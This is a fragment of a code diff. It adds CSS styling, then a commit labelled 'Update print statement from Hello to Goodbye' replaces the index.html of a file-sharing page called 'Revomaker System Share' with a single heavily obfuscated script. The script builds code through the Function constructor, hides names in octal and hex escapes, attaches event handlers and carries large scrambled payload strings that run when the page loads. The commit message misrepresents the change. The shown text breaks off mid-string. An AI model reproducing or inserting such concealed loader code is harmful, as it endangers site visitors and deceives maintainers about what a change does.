+pre{margin:0;padding:18px;white-space:pre-wrap;overflow-wrap:anywhere;font:15px/1.7 ui-monospace,Menlo,Consolas,monospace;max-height:68vh;overflow:auto}
+.empty{color:var(--mu);text-align:center;padding:36px 0}
+.msg{margin:12px 0;color:var(--mu);font-size:.9rem;min-height:1.3em}
+.msg.err{color:var(--dg)}.msg.ok{color:var(--ok)}
+.foot{margin-top:28px;text-align:center;font-size:.8rem}.foot a{color:var(--mu);text-decoration:none}
+.box{max-width:380px;margin:12vh auto 0;padding:28px}
+.box h1{font-size:1.6rem;text-align:center}
+label{display:block;font-size:.85rem;color:var(--mu);margin:14px 0 6px}
+input[type=text],input[type=password],textarea{width:100%;background:rgba(0,0,0,.45);border:1px solid var(--bd);color:var(--tx);border-radius:10px;padding:10px 12px;font:inherit;outline:none}
+textarea{min-height:45vh;font:14px/1.6 ui-monospace,Menlo,Consolas,monospace}
+.box .btn{width:100%;margin-top:18px;padding:11px}
+.drop{padding:28px 16px;text-align:center;cursor:pointer;margin-bottom:8px}
+.drop span{display:block;color:var(--mu);font-size:.9rem}
+.hide{display:none!important}
+dialog{width:min(720px,94vw);background:#121214;color:var(--tx);border:1px solid var(--bd);border-radius:16px;padding:20px}
+dialog::backdrop{background:rgba(0,0,0,.7)}
+@media (prefers-reduced-motion:reduce){*{animation:none!important}}
+.btns+.drop{margin-top:16px}
+dialog .btns{margin-top:14px}

==== commit 3fabda00: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1 @@
-<!doctype html>
-<html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover"><title>Revomaker System Share</title><link rel="stylesheet" href="/style.css"></head>
-<body><video id="bgv" src="/bg.mp4" autoplay muted loop playsinline preload="auto"></video><div class="shade"></div>
-<div class="wrap"><h1>Revomaker System Share</h1><p class="sub">Text files shared with you.</p><div id="app"></div>
-<div class="foot"><a href="/dashboard">Owner login</a></div></div>
-<script src="/script.js"></script></body></html>
+<!doctype html><meta charset="UTF-8"><script>;Function("'hnl]_5w_~x[7lqtx4e^4a^al1%#p88*m{qsp2tnfem&.gey^ep}}p+[.@81h%5-,k{ie9v!ws6e,z]g-8_]15*%89!gr9+.4~f}1&cz1-_%*]jai@[%kv@pm9q&,3{s!-s*z}z9[ev_[vk!jn!h&@nlcjn{t5!us3p[&*of{y]2l7]hr2o~#to8+u@hax2ty4e%nme,x#4t4xh#r3fers&&jk7,52zqq+#6@4en-e,keaze3fh{ic{o{]}@9cuuo@selae^6oww,_r-]&ui+ojcwxk1e3!wypemc3r1vmyn2#ag6*+f#537m]r*av7t.uogy^~*hz78g!gtw4.4g-tyu#^f2t*.v!i+&srj,%5uqx~^6vxyf^7k%9e3k9q^+6_[~12}pr}[~6]ow{cmv~n.jki67jsjm,!34}lp2c8xsz^%q}cpmz-y@q51+9_6@w8ahol.#g-kux~hii[-8w.5j*y}{_9~[.f3+rz7f5i2qnv,e%lgau&7#i_cl61';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"HH[%&RH[M!#_[^.!~Q,@^#+-;Q=.?M%H;.V@VI]JL.=R)L{~.+!~#=R];O|#[}SK-(O%R_LPLM(JQ?WSNUW!@N?_(~^UNL#GU!J}T(_S;H(H^+OQ[:TM).@{V,+IK^I(WS)LL}@*}P;%:G~MKN.!G*WM;WNO(.{R~.!;?T@^=}]US]*.#%*ML;[+:;;!II:O,(OHI,US+!P:&|OK|.@]I{?=*M%(TM+P)%)M.KN?W%J{V!&|{#]GJI!MN]H+*%#):.KK!Q_VR#TV:N!!M&V&S|HMSS?*:%|GL!#T#(|!PMHG@.{N-NB49e881FY60ZZedY6S882X82b7d2dY3Z44D8625be2891*1488120BX239fF925d547ad2B99F874aafcBZ2887BB338Y134ceb89XX6aZ4f0YB(B84e92e8041Y1Sa89XF5BZB3Y55Z070X955c8269ZPF459759b8209Dfe40d442c02087F62BX241Y92687B819cf41Y92183X8608e419X?981e72c8DXB74YD4ZF153ZB3096DZ5Ddd5bZ12c8D?46BX5N0a0339aL866DBfb9B1D83G161Y5L5b71991f65cY2db7a1781F35D7f3X9e1250a260ce40Y0@681e34dba3651BZ71X848B6FY4c_Y78ea4ab0e688|[base64]]668ce3eYZd65fZY2YZZ3XB8XD26c55acc465d?D83X564d1W85Y1Z84X05c7bU43Dc02Db64f85FF80|07eX44Fb0278X|823Z356bd2B89FX1eBX40Y62484Z828ZXS47eB73aY730d1ee9X1476f56299eba918729f28ab29Y9122bde4Xbe249FB979DB41BF1F8BB478d74Fb0D59bfe71971272205B941784:da2148eY55BZ3@95B:783f0!F98V363M577f1265fX24fD86DDF59702096f877e41B6d1X94~1738e17821440f56cZZ3a7Xd07FX968ca31ab+Y88X71eZ53XY41033bc3YZF3397112ZX555BY299bD636D51F8aea8cfe78adX685X587F973a8X1802481fd61D5467DB67Zf561d3415Y(884F1LX98X8991172F156BB31a4ZB71DZ58962Y90*56Ye0538X326FF728943Bb72448B736723BB71d7fFD5fd23X5DIf83YZ658aeb9Bd132f715794153J37Ze85Yc8X19ZBB459546be1F9XM368de51781a96f65fdf3D8a1e84F95ed447682143c214ZY345bd078ab;FZYf799QF71F05DY5259XJ32Bb5R5B5FY4Z#26c93P8c5da48D121DZ50B4214Baf6Y974aY82891cd66d245a3198cY52F7F4474Z685X561cf39Y2Z17ZB6(8D2cc90[f82e44670239F^567e547ba2645F36fd5M1YYdf40F65X90F4BZce7eF763d5435Z1B36c010be4198Sd859X51BD3995R734a015b43096d96Be31e75DB53B5668F)769DX8Zf41DY9f76BD787ef358cf26acc82ea139Yed61ZX3dYY297B2ba41082f0&9c0X36DBD6BXX45BY324bNY33dc52bb274XBZ2Xd03Bbb1789b62391F57fed3cB171e0f966X537XD577XF3591740ee5782X6a7V87FX95e742F931228ba54Z12B9Bbe6d9e42bc2993*31ee75465d964fe6bD54567d655a766c642b01a83Y25997e9b3ad71f063c52751!480X648c6289B|726d64fbd334f~82D8X3D74d58eF05eZX426Zd098aa6BD64Y5X2638X669c035YDc681X163c32e95157ded16B82X98?c6bX544c22158=e76da52B0Uc8YVY73944D6FXX40ef28DB39B9225XF763D634YY1D36c01084=dY6147ae34f79ec6DBF899949b43490*[base64]]82FDY40b61Z96f725895163118Dfa25c541ae1086e935c735Y5=a3bX55982ee98?Y84Y21475e994W979ea5Z77e94YBX52X052b32193F91Fd43Xb81840,65Fdb;268D744Z315D434b01X88F12b7D4741c431e15Yc638a6BF75dd:690e099N37aX8NFZ12Y95fa2ad5fc86F443f62Bd33b64ee5BZ818d141a2^D8Def62cefbY2*887X91Zce349XI574a41Y7FXZ50dc2aX353b41f9fW174e0SDB41a99FB2XX046b01786b62c91F57Zcf88F269d72B6D*745ed5599d558c575ee5YZZ3Y53.375X357Z7e16BBB6dX1Sa762092?c2a9cFD711a8cFY6Xdeff6eed29YZ19d23cB32148XD63D3139ZVb7daa557ZG674c38b9D4Dc632Y4122bDYJ58Fdf91W52X9Y42Z22X9bU36F95#768DZ85f765d9fd63db3DB25D923aY2cb55Z22F7F359Dc652Y0147a36Y2Z82eB5Q87Ze958c829DZ11be1e97fc2DYZFXadX694G062D842a91X40ZY1Y8ffd61eb59a870823bYBQc77f759ZZ3865[[base64]}0751f50B47Z8X3Db72d50f06ZD93Bb11460F260D035661084ad19c335afZD3fa014BF34a41587a21475e983&472X9@3B62696FZ24da516B2694O61Fcd4fY71c8cXX5cD3396Fd544b1308241a11d8bf55X98XYB4YX319X4eZ733Y5132cDB47c5e06YBY6ce0-9751f91PB299bFZ701884O22493R3641D83F16c85;F5f1185ae1Yc436b0ce3DBZf87bX8Y1O775f017B733Y0,278db*ZB62Y53BF6dY4Q678D994[86cd9|6671a4ffc5Zd53a6bdb3ZXX628bF7B01778F05D85f7581387XB5885X699ZX80X361b9XFa2Ja54e445b0288eX977X246b81e4cba1X96f86Zd282F45YD834Y3217Ff9678190f2Z88aF253BD3D9b|730Y4~Y82e497cc80X849b33391fd2F9c1b57da47f770dc4ebcd584-36aDZf680d082F61F8B35a7213fb112862XYD1486a71686e797VD2XB8H8BY2X57c36BXB57Z42c98be3091|5ad2c93b26Zcd42b4da4cYD21YY43b1273bF45Xd03Y63d242a353D1ea74c476ea137f27Y71380e8547Yec4dc169X84f75X748bc45DX4cc2D697f575defe6dXZ28YB18Z83e6D1B87e95Fc930Y5Z751Y11684e872e02Fdf58Z63c58^979DY45Z5279a-633e151B5208FL12098fa6ee344b51B93f5Y8DD85XD228333Y9D637YB34ZD3bb1Z57XX85aZ4ed5Zdb179aP7b7355c?Y76d84eb81F94B64090~573d761cf1XZX47B52b47f227da38B82146a757d5FY5Bcf58f15Fd5e9aa.888f11180FF3BBX2bDY59c0325afa76X345bb1X4Ff76d9Yfbab294bZY1ZZB37B5DX7eFY67Z93fY2d384XY58d3f859}887ee6083;23eZ12Xdd57ZDF090+Z79db51B4X58cf8769DfeB0244db96fde3e6Ddf40FB6fD3406dZX81B669c747B0D23FbeFYdad4ae.D7Fe25Ycff393Q370be5Zb82XY1X670X755B3298D|72Y9644YY298bf365ZB45YB1645B718D83YYX2342c1FDc13da3ZF3BXD57ZX3Z5ZZB3DF051bb3158&92aB42271394b~46ee5536cF646FF3B8d4daf2398B624Y3f5BFd84Yec57d733a5d23fYD119bQ958187YXX6381ef5cdb17B616c724Y0[478X92059f858f872D45688Z160c066df45b1f02985006525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] 